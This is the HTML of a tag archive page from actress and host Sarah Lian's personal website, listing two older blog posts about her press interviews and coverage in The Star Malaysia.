							<ul id="menu-main-menu-1" class="btx-navbar-nav btx-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>						</div>
					</div>
									</div>
	</div>
</nav>
							</header>

		

<div class="btx-content btx-content--with-header">
	<div class="btx-content-wrapper">
		
		<header class="btx-content-header btx-page-title btx-page-title--top btx-left-align js-dynamic-navbar btx-page-title--default" data-role="header">
		<div class="btx-background" data-type="image" data-parallaxspeed="0" data-contentfade="" data-mobileparallax=""><div class="btx-background-wrapper"><div class="btx-background-inner" ></div></div><div class="btx-background-overlay btx-s-bg-bg"></div></div>
		
					<div class="btx-container">
				<div class="btx-page-title-wrapper">

										<div class="btx-page-title-content btx-s-text-color" >
													<h1>Archives of #the star</h1>
						
											</div>
				</div>
			</div>
		
		
	</header>
		<div class="btx-container--fullwidth js-dynamic-navbar">
			<main id="main" class="btx-main btx-archive btx-archive--list btx-item js-item-archive btx-left-align btx-list--medium btx-left">
				
	<div class="btx-archive-content">
								
<article class="btx-entry btx-entry--columnist post-3150 post type-post status-publish format-standard hentry category-interview tag-covert-affairs tag-galaxie tag-interview-2 tag-malay-mail tag-poised-for-success tag-sarah-lian tag-the-star tag-unreserved">
	<div class="btx-entry-inner">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2013/03/unreserved-galaxie-interview/">Unreserved / Galaxie Interview</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">Hello amazing people! I&#8217;ve got a couple more articles to share&#8212;and probably a few more from now until May!! 😀</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">13 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
								
<article class="btx-entry btx-entry--columnist post-2775 post type-post status-publish format-standard hentry category-slider category-publicity tag-cybergeddon tag-daily-chilli tag-jasmine tag-kuala-lumpur tag-malaysia tag-mister-french-taste tag-publicity-2 tag-the-star">
	<div class="btx-entry-inner">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2012/05/news-update-the-star-malaysia/">News Update &#8211; The Star Malaysia</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">I sent a long overdue email to Daily Chilli editor last week after I promised him an update 6 months ago when I saw him at the LiTV Link Launch in October. He got a great scoop and timed perfectly as the online article was published on my birthday &#8211; a little gift of sorts!</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">14 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
			</div>

	
				</main>

			

	<aside class="btx-sidebar btx-right btx-sidebar--default">
				<div class="btx-widgets">
							<ul class="btx-widgets-list">
					<li id="search-3" class="widget widget_search"><form role="search" method="get" action="https://www.sarahlian.com/">
	<div class="btx-search-form">
		<input type="text" value="" placeholder="Search" name="s" />
	</div>
</form>
</li>
<li id="bateaux_widget_post-2" class="widget btx-widget btx-widget-blog"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Recent Post</h3></div><div class="btx-widget-item circle-style"></div></li>
<li id="archives-3" class="widget widget_archive"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.sarahlian.com/2024/12/'> December 2024 </option>
	<option value='https://www.sarahlian.com/2023/07/'> July 2023 </option>
	<option value='https://www.sarahlian.com/2023/02/'> February 2023 </option>
	<option value='https://www.sarahlian.com/2022/11/'> November 2022 </option>
	<option value='https://www.sarahlian.com/2022/04/'> April 2022 </option>
	<option value='https://www.sarahlian.com/2022/01/'> January 2022 </option>
	<option value='https://www.sarahlian.com/2021/09/'> September 2021 </option>
	<option value='https://www.sarahlian.com/2021/06/'> June 2021 </option>
	<option value='https://www.sarahlian.com/2021/04/'> April 2021 </option>
	<option value='https://www.sarahlian.com/2021/01/'> January 2021 </option>
	<option value='https://www.sarahlian.com/2020/12/'> December 2020 </option>
	<option value='https://www.sarahlian.com/2020/11/'> November 2020 </option>
	<option value='https://www.sarahlian.com/2020/09/'> September 2020 </option>
	<option value='https://www.sarahlian.com/2020/08/'> August 2020 </option>
	<option value='https://www.sarahlian.com/2020/03/'> March 2020 </option>
	<option value='https://www.sarahlian.com/2019/12/'> December 2019 </option>
	<option value='https://www.sarahlian.com/2019/09/'> September 2019 </option>
	<option value='https://www.sarahlian.com/2018/01/'> January 2018 </option>
	<option value='https://www.sarahlian.com/2017/09/'> September 2017 </option>
	<option value='https://www.sarahlian.com/2017/04/'> April 2017 </option>
	<option value='https://www.sarahlian.com/2017/03/'> March 2017 </option>
	<option value='https://www.sarahlian.com/2017/01/'> January 2017 </option>
	<option value='https://www.sarahlian.com/2016/12/'> December 2016 </option>
	<option value='https://www.sarahlian.com/2016/10/'> October 2016 </option>
	<option value='https://www.sarahlian.com/2016/08/'> August 2016 </option>
	<option value='https://www.sarahlian.com/2016/06/'> June 2016 </option>
	<option value='https://www.sarahlian.com/2016/04/'> April 2016 </option>
	<option value='https://www.sarahlian.com/2016/03/'> March 2016 </option>
	<option value='https://www.sarahlian.com/2015/12/'> December 2015 </option>
	<option value='https://www.sarahlian.com/2015/06/'> June 2015 </option>
	<option value='https://www.sarahlian.com/2015/05/'> May 2015 </option>
	<option value='https://www.sarahlian.com/2015/04/'> April 2015 </option>
	<option value='https://www.sarahlian.com/2015/02/'> February 2015 </option>
	<option value='https://www.sarahlian.com/2015/01/'> January 2015 </option>
	<option value='https://www.sarahlian.com/2014/12/'> December 2014 </option>
	<option value='https://www.sarahlian.com/2014/11/'> November 2014 </option>
	<option value='https://www.sarahlian.com/2014/10/'> October 2014 </option>
	<option value='https://www.sarahlian.com/2014/06/'> June 2014 </option>
	<option value='https://www.sarahlian.com/2014/05/'> May 2014 </option>
	<option value='https://www.sarahlian.com/2014/02/'> February 2014 </option>
	<option value='https://www.sarahlian.com/2013/12/'> December 2013 </option>
	<option value='https://www.sarahlian.com/2013/11/'> November 2013 </option>
	<option value='https://www.sarahlian.com/2013/10/'> October 2013 </option>
	<option value='https://www.sarahlian.com/2013/09/'> September 2013 </option>
	<option value='https://www.sarahlian.com/2013/08/'> August 2013 </option>
	<option value='https://www.sarahlian.com/2013/07/'> July 2013 </option>
	<option value='https://www.sarahlian.com/2013/06/'> June 2013 </option>
	<option value='https://www.sarahlian.com/2013/05/'> May 2013 </option>
	<option value='https://www.sarahlian.com/2013/04/'> April 2013 </option>
	<option value='https://www.sarahlian.com/2013/03/'> March 2013 </option>
	<option value='https://www.sarahlian.com/2013/02/'> February 2013 </option>
	<option value='https://www.sarahlian.com/2013/01/'> January 2013 </option>
	<option value='https://www.sarahlian.com/2012/12/'> December 2012 </option>
	<option value='https://www.sarahlian.com/2012/11/'> November 2012 </option>
	<option value='https://www.sarahlian.com/2012/10/'> October 2012 </option>
	<option value='https://www.sarahlian.com/2012/09/'> September 2012 </option>
	<option value='https://www.sarahlian.com/2012/08/'> August 2012 </option>
	<option value='https://www.sarahlian.com/2012/07/'> July 2012 </option>
	<option value='https://www.sarahlian.com/2012/06/'> June 2012 </option>
	<option value='https://www.sarahlian.com/2012/05/'> May 2012 </option>
	<option value='https://www.sarahlian.com/2012/04/'> April 2012 </option>
	<option value='https://www.sarahlian.com/2012/03/'> March 2012 </option>
	<option value='https://www.sarahlian.com/2012/02/'> February 2012 </option>
	<option value='https://www.sarahlian.com/2012/01/'> January 2012 </option>
	<option value='https://www.sarahlian.com/2011/12/'> December 2011 </option>
	<option value='https://www.sarahlian.com/2011/11/'> November 2011 </option>
	<option value='https://www.sarahlian.com/2011/10/'> October 2011 </option>
	<option value='https://www.sarahlian.com/2011/09/'> September 2011 </option>
	<option value='https://www.sarahlian.com/2011/08/'> August 2011 </option>
	<option value='https://www.sarahlian.com/2011/07/'> July 2011 </option>
	<option value='https://www.sarahlian.com/2011/06/'> June 2011 </option>
	<option value='https://www.sarahlian.com/2011/05/'> May 2011 </option>
	<option value='https://www.sarahlian.com/2011/04/'> April 2011 </option>
	<option value='https://www.sarahlian.com/2011/03/'> March 2011 </option>
	<option value='https://www.sarahlian.com/2011/02/'> February 2011 </option>
	<option value='https://www.sarahlian.com/2011/01/'> January 2011 </option>
	<option value='https://www.sarahlian.com/2010/12/'> December 2010 </option>
	<option value='https://www.sarahlian.com/2010/11/'> November 2010 </option>
	<option value='https://www.sarahlian.com/2010/10/'> October 2010 </option>
	<option value='https://www.sarahlian.com/2010/09/'> September 2010 </option>
	<option value='https://www.sarahlian.com/2010/08/'> August 2010 </option>
	<option value='https://www.sarahlian.com/2010/07/'> July 2010 </option>
	<option value='https://www.sarahlian.com/2010/06/'> June 2010 </option>
	<option value='https://www.sarahlian.com/2010/05/'> May 2010 </option>
	<option value='https://www.sarahlian.com/2010/04/'> April 2010 </option>
	<option value='https://www.sarahlian.com/2010/03/'> March 2010 </option>
	<option value='https://www.sarahlian.com/2010/02/'> February 2010 </option>
	<option value='https://www.sarahlian.com/2010/01/'> January 2010 </option>
	<option value='https://www.sarahlian.com/2009/12/'> December 2009 </option>
	<option value='https://www.sarahlian.com/2009/11/'> November 2009 </option>
	<option value='https://www.sarahlian.com/2009/10/'> October 2009 </option>
	<option value='https://www.sarahlian.com/2009/09/'> September 2009 </option>
	<option value='https://www.sarahlian.com/2009/08/'> August 2009 </option>
	<option value='https://www.sarahlian.com/2009/07/'> July 2009 </option>
	<option value='https://www.sarahlian.com/2009/06/'> June 2009 </option>
	<option value='https://www.sarahlian.com/2009/03/'> March 2009 </option>
	<option value='https://www.sarahlian.com/2009/02/'> February 2009 </option>
	<option value='https://www.sarahlian.com/2009/01/'> January 2009 </option>
	<option value='https://www.sarahlian.com/2008/12/'> December 2008 </option>
	<option value='https://www.sarahlian.com/2008/11/'> November 2008 </option>
	<option value='https://www.sarahlian.com/2008/10/'> October 2008 </option>
	<option value='https://www.sarahlian.com/2008/09/'> September 2008 </option>
	<option value='https://www.sarahlian.com/2008/08/'> August 2008 </option>
	<option value='https://www.sarahlian.com/2008/07/'> July 2008 </option>
	<option value='https://www.sarahlian.com/2008/06/'> June 2008 </option>
	<option value='https://www.sarahlian.com/2008/05/'> May 2008 </option>
	<option value='https://www.sarahlian.com/2008/04/'> April 2008 </option>
	<option value='https://www.sarahlian.com/2008/03/'> March 2008 </option>
	<option value='https://www.sarahlian.com/2008/02/'> February 2008 </option>
	<option value='https://www.sarahlian.com/2008/01/'> January 2008 </option>
	<option value='https://www.sarahlian.com/2007/12/'> December 2007 </option>
	<option value='https://www.sarahlian.com/2007/11/'> November 2007 </option>
	<option value='https://www.sarahlian.com/2007/10/'> October 2007 </option>
	<option value='https://www.sarahlian.com/2007/09/'> September 2007 </option>
	<option value='https://www.sarahlian.com/2007/07/'> July 2007 </option>
	<option value='https://www.sarahlian.com/2007/06/'> June 2007 </option>
	<option value='https://www.sarahlian.com/2007/05/'> May 2007 </option>
	<option value='https://www.sarahlian.com/2007/04/'> April 2007 </option>
	<option value='https://www.sarahlian.com/2007/03/'> March 2007 </option>
	<option value='https://www.sarahlian.com/2007/02/'> February 2007 </option>
	<option value='https://www.sarahlian.com/2006/12/'> December 2006 </option>
	<option value='https://www.sarahlian.com/2006/11/'> November 2006 </option>
	<option value='https://www.sarahlian.com/2006/10/'> October 2006 </option>
	<option value='https://www.sarahlian.com/2006/09/'> September 2006 </option>
	<option value='https://www.sarahlian.com/2006/08/'> August 2006 </option>
	<option value='https://www.sarahlian.com/2006/07/'> July 2006 </option>
	<option value='https://www.sarahlian.com/2006/06/'> June 2006 </option>
	<option value='https://www.sarahlian.com/2006/05/'> May 2006 </option>
	<option value='https://www.sarahlian.com/2006/04/'> April 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Tags</h3></div><div class="tagcloud"><a href="https://www.sarahlian.com/tag/8tv/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8.4666666666667pt;" aria-label="8tv (7 items)">8tv</a>
<a href="https://www.sarahlian.com/tag/2013/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 8.4666666666667pt;" aria-label="2013 (7 items)">2013</a>
<a href="https://www.sarahlian.com/tag/acting/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 8pt;" aria-label="Acting (6 items)">Acting</a>
<a href="https://www.sarahlian.com/tag/actor/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 8pt;" aria-label="actor (6 items)">actor</a>
<a href="https://www.sarahlian.com/tag/actress/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 11.266666666667pt;" aria-label="actress (15 items)">actress</a>
<a href="https://www.sarahlian.com/tag/asian/" class="tag-cloud-link tag-link-190 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="asian (15 items)">asian</a>
<a href="https://www.sarahlian.com/tag/ask-ting-ting/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.4666666666667pt;" aria-label="ask ting ting (7 items)">ask ting ting</a>
<a href="https://www.sarahlian.com/tag/beauty/" class="tag-cloud-link tag-link-272 tag-link-position-8" style="font-size: 9.4pt;" aria-label="beauty (9 items)">beauty</a>
<a href="https://www.sarahlian.com/tag/birthday/" class="tag-cloud-link tag-link-311 tag-link-position-9" style="font-size: 8pt;" aria-label="birthday (6 items)">birthday</a>
<a href="https://www.sarahlian.com/tag/canada/" class="tag-cloud-link tag-link-397 tag-link-position-10" style="font-size: 9.7733333333333pt;" aria-label="canada (10 items)">canada</a>
<a href="https://www.sarahlian.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-467 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="chinese new year (8 items)">chinese new year</a>
<a href="https://www.sarahlian.com/tag/citrus/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 9.4pt;" aria-label="citrus (9 items)">citrus</a>
<a href="https://www.sarahlian.com/tag/commercial-2/" class="tag-cloud-link tag-link-527 tag-link-position-13" style="font-size: 8.4666666666667pt;" aria-label="commercial (7 items)">commercial</a>
<a href="https://www.sarahlian.com/tag/daily-dish/" class="tag-cloud-link tag-link-585 tag-link-position-14" style="font-size: 9.4pt;" aria-label="daily dish (9 items)">daily dish</a>
<a href="https://www.sarahlian.com/tag/editorial-2/" class="tag-cloud-link tag-link-706 tag-link-position-15" style="font-size: 8.4666666666667pt;" aria-label="editorial (7 items)">editorial</a>
<a href="https://www.sarahlian.com/tag/family/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8.4666666666667pt;" aria-label="family (7 items)">family</a>
<a href="https://www.sarahlian.com/tag/fashion/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 11.826666666667pt;" aria-label="fashion (17 items)">fashion</a>
<a href="https://www.sarahlian.com/tag/fhm/" class="tag-cloud-link tag-link-825 tag-link-position-18" style="font-size: 8pt;" aria-label="fhm (6 items)">fhm</a>
<a href="https://www.sarahlian.com/tag/fhm-malaysia/" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.4666666666667pt;" aria-label="fhm malaysia (7 items)">fhm malaysia</a>
<a href="https://www.sarahlian.com/tag/friends/" class="tag-cloud-link tag-link-885 tag-link-position-20" style="font-size: 12.386666666667pt;" aria-label="friends (20 items)">friends</a>
<a href="https://www.sarahlian.com/tag/girls/" class="tag-cloud-link tag-link-919 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="girls (8 items)">girls</a>
<a href="https://www.sarahlian.com/tag/halloween/" class="tag-cloud-link tag-link-973 tag-link-position-22" style="font-size: 8.4666666666667pt;" aria-label="halloween (7 items)">halloween</a>
<a href="https://www.sarahlian.com/tag/henry-golding/" class="tag-cloud-link tag-link-1000 tag-link-position-23" style="font-size: 9.4pt;" aria-label="henry golding (9 items)">henry golding</a>
<a href="https://www.sarahlian.com/tag/hong-kong/" class="tag-cloud-link tag-link-1026 tag-link-position-24" style="font-size: 13.88pt;" aria-label="hong kong (29 items)">hong kong</a>
<a href="https://www.sarahlian.com/tag/host/" class="tag-cloud-link tag-link-1033 tag-link-position-25" style="font-size: 10.426666666667pt;" aria-label="host (12 items)">host</a>
<a href="https://www.sarahlian.com/tag/jasmine/" class="tag-cloud-link tag-link-1130 tag-link-position-26" style="font-size: 8pt;" aria-label="jasmine (6 items)">jasmine</a>
<a href="https://www.sarahlian.com/tag/kl/" class="tag-cloud-link tag-link-1224 tag-link-position-27" style="font-size: 8pt;" aria-label="kl (6 items)">kl</a>
<a href="https://www.sarahlian.com/tag/kuala-lumpur/" class="tag-cloud-link tag-link-1245 tag-link-position-28" style="font-size: 12.386666666667pt;" aria-label="kuala lumpur (20 items)">kuala lumpur</a>
<a href="https://www.sarahlian.com/tag/malaysia/" class="tag-cloud-link tag-link-1363 tag-link-position-29" style="font-size: 16.773333333333pt;" aria-label="malaysia (60 items)">malaysia</a>
<a href="https://www.sarahlian.com/tag/mister-french-taste/" class="tag-cloud-link tag-link-1477 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="mister french taste (8 items)">mister french taste</a>
<a href="https://www.sarahlian.com/tag/model/" class="tag-cloud-link tag-link-1487 tag-link-position-31" style="font-size: 10.426666666667pt;" aria-label="model (12 items)">model</a>
<a href="https://www.sarahlian.com/tag/myeg-xtra-time/" class="tag-cloud-link tag-link-1539 tag-link-position-32" style="font-size: 8.4666666666667pt;" aria-label="MyEG Xtra Time (7 items)">MyEG Xtra Time</a>
<a href="https://www.sarahlian.com/tag/nike/" class="tag-cloud-link tag-link-1611 tag-link-position-33" style="font-size: 8.9333333333333pt;" aria-label="nike (8 items)">nike</a>
<a href="https://www.sarahlian.com/tag/party/" class="tag-cloud-link tag-link-1695 tag-link-position-34" style="font-size: 8.4666666666667pt;" aria-label="party (7 items)">party</a>
<a href="https://www.sarahlian.com/tag/photoshoot/" class="tag-cloud-link tag-link-1734 tag-link-position-35" style="font-size: 9.7733333333333pt;" aria-label="photoshoot (10 items)">photoshoot</a>
<a href="https://www.sarahlian.com/tag/qotw/" class="tag-cloud-link tag-link-1823 tag-link-position-36" style="font-size: 12.76pt;" aria-label="qotw (22 items)">qotw</a>
<a href="https://www.sarahlian.com/tag/sai-sivanesan/" class="tag-cloud-link tag-link-1937 tag-link-position-37" style="font-size: 8.4666666666667pt;" aria-label="sai sivanesan (7 items)">sai sivanesan</a>
<a href="https://www.sarahlian.com/tag/sarah-lian/" class="tag-cloud-link tag-link-1947 tag-link-position-38" style="font-size: 22pt;" aria-label="sarah lian (222 items)">sarah lian</a>
<a href="https://www.sarahlian.com/tag/school/" class="tag-cloud-link tag-link-1983 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="school (8 items)">school</a>
<a href="https://www.sarahlian.com/tag/sexy/" class="tag-cloud-link tag-link-2023 tag-link-position-40" style="font-size: 10.146666666667pt;" aria-label="sexy (11 items)">sexy</a>
<a href="https://www.sarahlian.com/tag/shu-uemura/" class="tag-cloud-link tag-link-2063 tag-link-position-41" style="font-size: 11.266666666667pt;" aria-label="shu uemura (15 items)">shu uemura</a>
<a href="https://www.sarahlian.com/tag/thoughts-2/" class="tag-cloud-link tag-link-2240 tag-link-position-42" style="font-size: 8.9333333333333pt;" aria-label="thoughts (8 items)">thoughts</a>
<a href="https://www.sarahlian.com/tag/toronto/" class="tag-cloud-link tag-link-2259 tag-link-position-43" style="font-size: 16.12pt;" aria-label="toronto (52 items)">toronto</a>
<a href="https://www.sarahlian.com/tag/travel/" class="tag-cloud-link tag-link-2269 tag-link-position-44" style="font-size: 10.146666666667pt;" aria-label="travel (11 items)">travel</a>
<a href="https://www.sarahlian.com/tag/vancouver/" class="tag-cloud-link tag-link-2333 tag-link-position-45" style="font-size: 12.386666666667pt;" aria-label="vancouver (20 items)">vancouver</a></div>
</li>
				</ul>
					</div>
	</aside>
		</div>
	</div>
</div><!-- #primary -->



			<footer class="btx-footer btx-dark-scheme type-footer-bottombar">

									<div class="btx-footer-widgets btx-center-align">
						<div class="btx-container--fullwidth">
							<div class="btx-footer-widgets-content">
								<div class="btx-row">

																														<div class="btx-footer-column btx-p-border-border btx-col-12 btx-footer-column--separator">
												<div class="btx-widgets">
													<ul class="btx-widgets-list">
														<li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Contact</h3></div><div class="textwidget custom-html-widget">

</div></li>
<li id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.sarahlian.com/wp-content/uploads/2020/03/Sarah-Lian.pdf">Download Profile</a><br>For bookings, please email <a href="mailto:info@suppagood.com">info@suppagood.com</a></p>
</li>
													</ul>
												</div>
											</div>
																			
								</div>
							</div>
						</div>
					</div>
				
									<div class="btx-bottombar btx-p-border-border">
						<div class="btx-container--fullwidth">
							<div class="btx-bottombar-content btx-p-border-border">

																											<div class="btx-widgets left">

																							<div class="widget btx-widget-text">© 2024 SarahLian.com. All rights reserved.</div>
											
											
											
										</div>
																																				<div class="btx-widgets right">

											
											
																							<div class="widget btx-widget-social">
													<div class="btx-social btx-social--plain">
														<div class="btx-social-inner">
															<a href="https://www.facebook.com/imSarahLian" class="btx-social-item btx-social-facebook" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-facebook"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-facebook"></i></span></span></a><a href="https://www.twitter.com/imSarahLian" class="btx-social-item btx-social-twitter" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-twitter"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-twitter"></i></span></span></a><a href="https://www.instagram.com/imSarahLian" class="btx-social-item btx-social-instagram" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-instagram"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-instagram"></i></span></span></a><a href="https://www.youtube.com/SarahLian" class="btx-social-item btx-social-youtube" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-youtube"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-youtube"></i></span></span></a><a href="mailto:sarah.lian@gmail.com" class="btx-social-item btx-social-email"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-envelope"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-envelope"></i></span></span></a>														</div>
													</div>
												</div>
											
										</div>
																																		
							</div>
						</div>
					</div>
				
			</footer>

		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bateaux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 